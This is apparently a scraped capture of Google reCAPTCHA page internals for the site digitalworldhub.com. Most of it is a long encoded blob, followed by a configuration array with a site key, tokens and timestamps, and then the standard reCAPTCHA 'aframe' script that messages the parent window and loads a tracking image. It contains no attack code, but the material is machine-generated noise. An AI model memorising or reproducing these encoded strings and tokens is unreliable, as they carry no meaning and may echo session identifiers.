FhZbw6zCqV/ClcO9UsKmw4bCrQwKwoRzw5sGwqvCrcKkwqFcaHLDuzLDoCPCosKOVMK5wqgQw63CuMOKJAHDsD3CoHXCtHrCocK5VMOlc8OiRVHCvcO+w6nCn8OfDcO3w53DvsK6ScK9OsOgP8KTw6AAbcKfJ8K5w6XCjcKew6cSwqt+w7w+woIPwq/DgsOcw7PDlsKxTBh3CgxMa28uwosAwrzDjcOsw7bCp2DCrsO3dDg7wpBuAUgkwpt1S0vDoRLCoT1swp15w7E6wrR3w4Y7wrPDkgomasOyw63Dk3thwq/[base64]/CvmrDkxfDjMOBw6fCpBnCjsO8SMKiw6gPwp/[base64]/CpsKewp/CnGtID8Kfw7Jdwo/[base64]/DnTIpMQ9gwp/Duw3DlMKgDAzCryBuw5jDsQnCoiElw6tWwp/Dr8OSw4dGwrTCgjfDusOlwpM0PRkRwpRzDcKvw5PDmn3DvlXDii7CtMOIw5FDwqXDpsKgwpnCtTdNXsOvwozCkcKywrg8c2PDjMOxw6JLccO7wrrCtcOnw73CsMKgwq/CnU/[base64]/[base64]/[base64]/w40ZasOSPRgawqUYw6Zswp5YbSdXIxjDvcOgVinCoygGwrvDoMKSw6nDjWDDvDnChMK3wp0/w43DnXJLL8OgwrUKwobCmzTDsgDDksOEw4bCrDnCscK+wrfDjWzDocOnwpTCjMKowqfDuxkOc8OJwoAmw4rCoMOkcHrCosOrfC/DrSfDt0Iww7DDihHDqFbDk8OKCUnDl8KHwoJhI8ONSikXOlfDu0kwwrEAVBrDjVnDl8Oow7wxwq1Ow6R/IsO2wpxcH8KPwpshcgQ5w7vDtcOnJcOocDcgwqprR8KKwrZZPgt6w4rDiMOgw4MMT37Cj8OzMsO3wqDCtsKlw5LDkznCjcKYFiPDuk/DmXXDgiZUK8KuwofCv2nClFEibCHDmxsxw47DgcOTEFkhw6h2wp8swqPDjMOuw7cgwqQxw7DDjsO+GMKvfcO/LsOvwrLCmcK3w6YnS8OYAD1/w7zDtsOcRXsjNGZeOkxlw7/Dl2MQJS08YlrDjhjDogXCm3cxwpzDsxUjw4vCii3Dh8O/w7gUVVEnOsKABFvCqcKMwqRubybCnysmw7jDscO+B8OzZALDoSMqw6ggw5UoAMOjBcOswrjDjsOpwrMhFwJhYwPCkhrDvnnDrMObw4EBZMKjwp/DiVseEV/Dgm7DqMKYw6HDuBADw7PCpsKAYMOvL0QDw4vCjWFdwoFtVsOlwqXCrm/DucK9wp1cPsOfw4/[base64]/fWHCuH9IwqbDiMOSw63DoBISw7fDhMOcwoHCjSISZcKywqZLw4VNP8OHODfCmcO0e8KTMkfCtsKTw4dVwpQELsOawojCkzpxwpbDq8ONczzCsR1gwpUIw63Co8Odw75sw5nCiXgrwp48w5wTdVHCk8OjBcOcB8OxKMKOTMK3ID5fagV/bHbCp8OSw4/[base64]/Cgy9rwpVGwpVrIcOMw4I6C3bCuMOew7pEOl0AbcKowrDDkUMObyPDuk/[base64]/Cs0ALw7HCicKqdAHDh24Nw6RDJMODUMKeb1ZgXcKVw7bDhcO+BltrQRgSwonCmg/DqB7DvcOtNgVjH8ORLMOywrEYDsO2w4HCkBLDujfDkS7CgUp+wqFKYwBrw4jDtcOuchzDu8KzwrXCs3MuwrUIw47CmVPDp8KiU8KUwoHDncKBw67Dj1HDgsOlwpE/[base64]/[base64]/[base64]/DtS8TdMOWw5sCZGsCw7tDw5t8C8KGWcKIw7jDli1vXMKEB0zDlQIdw4srSijDpsOyw74HworDp8KyAUdUwrFELjNNwp1kYsOewqlhW8OEwqvClB5gwp/[base64]/Dl8OoTMK5HcOZTQHCpyXDpsOwR8KmalhRw47Cq8O2b8O9w4cWaMKMfnfDqcOewoDCk2vCnmtdwrrClMKNw4I4Wg41GcKvfifCrBjDhwcbwrvClcOiw7vDvQHDnBhfPjtoR8KMwpd5EMObw6ViwpJMEsK8wpHDj8Kuw7k0w5LChxdECjPCgcO9w5h5dcKew6PCnsKjw7/Cm1Abw51oSA0dWlAuwp4pwpxDw4kFCMKvNMK7w5HCuFgaL8OVw63DvcOBFGcIw43CmVjDgHHDkybDpMK0QVYeM8OyccKww4AFw7/DmivClsK8wqnDj8Ozw40mRUZ8LsOHaCvCsMOPDyZ6w54DwonCs8OSw5LCusOZwq/[base64]/O8K4Vh3DsMOsXF3DhWk8OcK3wrTDhsOJQcKkNsKUwqrCr2nDmTjDkETCjzDClcO6CBQNwpZOw7/CpsOhIzXCtCLDjyUWwrrCvMKcHsOEwq0aw4Ugwq7Ch8OeCsKzMk7Dj8K4w5jDlVzClELDu8Oxw5VyDMKfFnUFEMKXaMKrJsKOHlgNHcKwwoIKEmbCmcOeZsOVw5IEwqozaWkiw6BLwozDpsKhf8KWw4I3w7LDvsKswqrDrFwCdsOywq/Cu3PDh8OJw78/wrp1w5DCscO1w6jCtRBKw7MlwrVqw57ChD7Dn3wAbCdaP8KlwogleMOYw5jDvGTDj8OEw7hvTMOqS2/Cm8KgGxocHgBowodXwpVlQ2bDocOkWGXDssOEBF47wo9PD8OSw7jCqi7CnHPCtXHDrMOcwqnCpsO8QsK0SX/DrVRxw55rRMKjw6MXw4IAEsOkLUbDrsKNQMKIw6HDuMKCA1k+JsKFwqvChEtfwpDChW/CuMOoIMOyGhHDmDXDuTrCiMOAcXzDjFErwpBkAn1IOcO0w7p/JcKKwqTCvz3Ch1vCrsKYw5zDs2gvw4nCvl8kJ8OFw6rCtSzCgjpUw6PCn0JzwqrCnsKCZcOXbMKqw5nDl1BjKSzDjVBkwpcwVALCmRgwwqzCi8KjeUcCwoNLwqx7wqUUw5EvLsOLXMOmwq1/wqUhQXDDhicjJ8O7wqXCvisOwpoZwonDqcOTWMKPEMOyB2IIwrs6wpbDnsKycMKfP3B/[base64]/Dt8K5OzbCn0B+NUIDCsKOH0vCgsOXwqgswpgWw65+FMKEwoDCtMKywrTDhR/[base64]/w757w7zCoBrDpcO+w5YsVGR4wqB8w7N8w7bDhTTCtMOiw4Acw6Y3w7LDtVBFN1DDgnvCiUBlZAMOccKAwphFdsOXwrbCt8K7OsOSwoXCrcKpJxcMRwvDmMOzw6s2aBjDoEM9IiwNMMO7JBnCp8KVw5wPRCJlbQjDoMK5LcKBPcKXwrjDscKmDmLDukzDhz0Fw6/Dl8O6U2vCozQobWDDgQoow6cDAcO5WSDDsTrCpsK1S2QwTGvClwUrw60ffVUXwp1BwpsURmTDgMOTwp7CuXYOa8KofcKZQsOhSWoIE8KxHsK9wr9mw6bCnyFHMgDCkR9nE8KfA3J/Oz0HHmscChXCoGzDpWnDlTQrwpMiw5VfecKHH1JrCsKyw4/ChcOMwo/ChXlxwqo2Q8K/f8OvT13CtHdfw6lyLm/DtR/CvMO0w7LCpG15UzfDsDdeeMOcwrFCbyJlUD1jRWNuNF/[base64]/aGnCmTUzw6ISw7jDvSvDocK/w4/DhxYALcOcw7nDuMKkJMO9w7lEw6XDn8OTwq3DkcOwwozCrcOLKB4NfxA5w7dxIsOsBcKqeycBbTsLw7TDo8O8woFkwojDvDktwos4wqLDozbCoh8/wpfDuQjDncO/SgcCWDzCn8OuV8O9wrRmU8KawoXDojHCtcKyXMKeDiXCkVU+w4jDpxLCsSJzdMOPwoTDmxHClMOKPsKKUHoEQcOEw6Y1LA3CvznCs1pCIcOcOcO1wpbDugDCrMKcSjHDt3XCmVsWJMKYwoDDhVvCj0nClgnDiW3Dij3CvTRvXDDCp8O5XsOSwo/[base64]/DkmgowpomB1XDtjfDjDPCosKoIgQAwp7DvcOuwq/ChsOIwqghw6Itw70pw4JDwpgAwq/CgsKDw41ewrhmMGPCt8KTw6IrwqkYwqZNBcOGSMOjw5jCicKSw48wcgrDqsOew4HDunLDmcKvwr3Dl8O3wpx/SsOCVcO3XcOXBcOwwrU/cMKPbUFZwofCmRMfw698w5HDrQTDpMOvVcO3IhnDqcOcw5zClD8Fwr4DKkM9w4QdAcOjNMOowoFuZRkjwosdEV3Chkl8MsO7fxdtaMKRw63DsSEUf8KyC8KETMOiLiPDgn3DosOwwpvCrcKlwqnDusOfScKwwq4eRcK8w7Amwr/CpC8PwqxGw4TDiSDDjnQhP8OoKsOQdw09woMiRMK4FMKjVTVvLlLDlR7CmUbCg0zDjcOybMKLworCoAhUwrUPesKQEQPCqcOGw4p9fAgzw6wiwptxKsORwrFSCkLDlCYSwoR1wowUemcRw43DlsORRV/[base64]/DoMKnXsOhwqpbw4NiwpUDw4xiwoghw4fCvXfCojh9IMKRWEQ6asKRLcK7NFLClzAkc2ZLClloVsKtw443w5khw4LDvsOVEsKNHsOew7zCnMO/I0LDrcK7w4XDiVsvwoNpw6fCl8KtM8KxUsO7MQhUwqhgSsOXPXECw6zDqB/Dtn1KwrR/byHDlMKdG0ZvHxvDsMOJwp0HPsKGw43CgMObw6nDpSYvREjCg8K6w6HDt2QDw5XDiMOlwrgwwqDDlMKZwpbCt8KuZQ0qwqDCvlPDvEwSw77CmsK/wq4LNMKFw6tLOcKcwoMJLcKZwpjCkcK0bMOmC8Ozw5HDmBvDscODw7cpf8OIFcK/[base64]/CocOqZ8KqD8Kwb0bCpAvCn8OzfAkVYMOUM8K6wrbDvz3Dvmofw6jDt8OZfsOaw7bCgF/[base64]/Cu8K1wqp4woNHwozDrsK9w7rCnTJCaWEtw5d5Cy0dATPCuMKowrVdFmJiRhQEwr/[base64]/[base64]/CtkTDsERqwrLCm8O8w4ZUw6TCuFbDjlbChiJWT3o8DcK9UMOGUMOYw7gdwo0UJhLCrUg3w60uGlvDosOAwolMdsKPwqsYbUluwqxNwpweFcOubzzDmm52XMOEHiY7QcKMwpMQw7bDrMOdSy7DtR/DpRrDosOsNSTDmcKtw4fDoCLCs8O9wrbCrDdKwprDm8OjOy8/wqQMw7tcGzPDmQFTO8OewpBawr3DhQpDw5xTWMO1bsKgw6XCqsKlwo/Cqm4Pwq1NwqPCs8OUwobDvkbDpsK7SsKJworDvCdQIBBhMhfDlMKtw4NDwp1DwrdiGsK7DsKQwpfDji/CnSIlw5JJSFHDjcKzw7ZZSB4qO8KLwrRLW8OZQxJ6w7JCw55mK3nDn8OEw6TCtsO5MQ1Uw6HDqsKbwpLDuCzDv2vDuXnDpcONw4x/[base64]/CqV/CniZ4wpIHNcOHwo3Cv8OjX8O5wo7Cm8KGw7FnKAfDtsKvwr3CvMObS3HDhnMuwqrDjhZ/w4zDl13CkGF1RgNFRMOYEllEYhfDq3vCscO5wrfDkcO+E2nCu0jColcSUzDCqsOww6RVw7lzwptbwolMVzbCi0TDkMOyHcOxN8KvdxQ8woHCh1lWwp7Cj3TCqMKYb8OpbRrDkcKFwrDDksKUw54kw6fCt8OhwoHCm2NnwoZWNn/[base64]/[base64]/[base64]/DuXfCo8OxbgpqUgvClh3DqsOaKMKWQVHCu8KfQVw3WcKUWwfCsMKRHsKFw7JNT1wBwr/DgcKRwqfDmicTwp3DpMK7OsKxA8OGXSLDsk9uATzDqlrCsFjDkAY8wotGPsOgw45cN8OuY8OoBcOwwp9BGyjDtcKww4tWfsO9wo1bwp/ClhB2w4fDjxxqWUVgIQLCp8K5w4phwoXCtMOPw6Bdw6nDt0YLw7sNUMKFTsOxMsKvwpDCi8KjLxTClF9Nwpw1wqwZwqECw5t7BMOFw4vCqj41KMOBLE7DlcKyE1PDtn1mVVLDnnbDh1rDlsKhwoBuwoBJME3DljUKw6DCqsOCw6NnTMKzYg7DlBbDrcOZw4s/[base64]/Cj8KlC8KiYMO4w5tPw4BEBsOaJsKxCMOKw4LDu8K8w4fChsOiKDbClMOdwrogw5jCkmpewrotw6/DoB4lwozCpGpiwq/DssKUBxUlGsK0w7NuMkvDrlbDhcKBwqA8wpTDpnTDoMKJw4IrYhovwrscw6PCo8KdQMKnw5vDpsKhwqwhwpzCvsKHwr8+I8KLwoInw7XDljstGygIw7HDrSU/wq/CpcOkcsO3wqsZVsOMQ8K9wpoXwqbCpcOqwo7DsEPDkhnCt3fDmg/ChcOtb2TDicKbw6M+bWrDhhLCrzvDqB3Ds14OwqDDpcOiLwEJw5I4w4XCl8KQw4gbU8O+DcKDw7dFwpl8cMOnw6fDi8O1w4AfZ8O2RUrCjD/DkMKedlLCjitCAMOWwqMjw5fChcKPFy3CqBMiNMKXGMKXDAdjw4guHcOxJsOJSsO3w7tzwqdBa8OWw5JYPwt2wqsrQMKywrVSw49Fw5vChl5FEsOMwrggw4Inw6HCrMOHwoPClsOvTcK0Xx9iw5BgY8OawpvCrgjCq8KHwrXCj8KCIxrDrA/CosKVZMOEBFUYCU0Xw5TDncOMw7Mewq86w7hTwo9/D0dTNGMHwq3CiUBuAMO1wo3CiMK9QyXDlcKweWcxwr5pfMOUwoTDg8Kmwr9yL3NMwqsoVMOqUGrDgsOCwpQFw5PCj8O3GcKpT8O5MsOZXcK9w6DDssKiwpDDpyPCvcKWEcOKwrgAH3/Dol/CosO9w7PDvcKMw5TCiXrCt8OvwqVtZsOhesKZcVUQw6lYw7dGe1oDVcOMTx/CpDjClsO0FQTCoR/[base64]/[base64]/CrHRlGMKrw5vDg0paw7nCnMOGBnUfw77Cn8KiYULCuXYgw7t7bMKnfsK/w5TDmRnDm8K8wr7Cg8KVwq9vVsOkwpHCtBsYw6PDlsOVXg3CgTAXACzDlnTDr8OGw6lAMznCjEzDs8OZwrw5woHDnHDDo3gDw5HCggbCmcOAPWo7XE3CpSPDv8OWw6XCsMKvT1rCt2vDqsO7VsKkw63ChBBqw6UQNsKuQTdoVcOCw5F9wrbCi2QBY8KpEElmw6vCr8O/wo7Dn8KRw4TCq8Oqw5J1GsKWwqwuwqfDt8KpRVkxw5jCmcOBwqXCg8OhXsK3w45PIH4+wpsNwoJXfXRAw7x5McKjwq9RKDvDtRIiUHvCgsKew6nDgcOqw6JOP17CnATCtTzDqsOeLynClhPCt8K/w5NlwqXDksOOesKCwrEzM1Nhwq/[base64]/Dl8Ktw5rCoMOEGcKiw6B8HG7CgSBXBzXCmsOEKzfCvVDDqBoHwqAse2TDqkgKwofDkSc8w7fCrcOrw5nDlw/DgsKRwpR0woLCisOqwpIQw4JKw4/[base64]/wpjCgcKHLnjCs37CjGrDgh5Two7CqhkJZ8KEw5BJbcK/Gy4nAGNDCcO8wq3DocK5w7jCrcKfVcOESjk/LsKOaXQQw4vDrcOTw5jCssOqw7EDw5BKKcOAw6HDsQfDlUcNw75aw7dMwqTCohghD0pOwq1aw6rCm8KValN7ecO2w58JQG9Yw7BGw5gPVg0Swp3DoH/[base64]/CnsK3w5ZBwpTCmcOnwpLCksKxw7DCh8O6w7bCh8K1ScKPMcKTwqrDnHJywq/DhQk8J8KOVS0oTsKnw6NMw4kWwpbDpcKUKH4nw6xwLMOaw69Hwr7DtTTCoWDCrSQ4wo/CgQwrw6V4aBTCv17CpsOkYMKcHDYVJsOMVsO1bBDDjTPCqsOUXTbDrcKYwr3CuzpURsK7NMKww6YxacKJw6nChEpsw7PCkMOeY2DDvynDpMK+w7XDuF3DrVsRCsOJCH/CkE3CsMKLwoMhRsKFbBAjRsKhw53Cli3DpsKXAMOxw4HDiMKsw50MTTfCs2LDvz8cw64GwrPDgMK9wrzDocKzw5LCuwlwQ8KRYksvMEPDpmV6wrrDuFvDsxLChcOlw7Zjw4YCbcOCecOBYsK9w7Z9SSbDk8Krw5JsTsOlU1rDrcOrwqLDvsO2fyjClAI2cMKvw6/Cs03CgVHDmWbClsObaMK9wopDe8KDLR4\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z4Fkh+eB8QKgKAWjjrAZtsx6jHSn7augwXdnXD4826M\\u003d\x22,1,0,null,1,1768980296193,0,0,[34,49,174,167],null,[129,201,121,128,242],\x22RC-etGsZRZP-Ds6lQ\x22,null,null,null,null,null,\x220dAFcWeA6aafXFwne--MC9UE-ZKv-ATPdvnetrCteaukFkIODeLwAiXsMtdTBThPG1IYyBu3gSh4GzRVDVB2vYqm01InXXG3QyNQ\x22,1769063096323]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X7w8fpyWkr5VuFVhYNmT9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976697703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>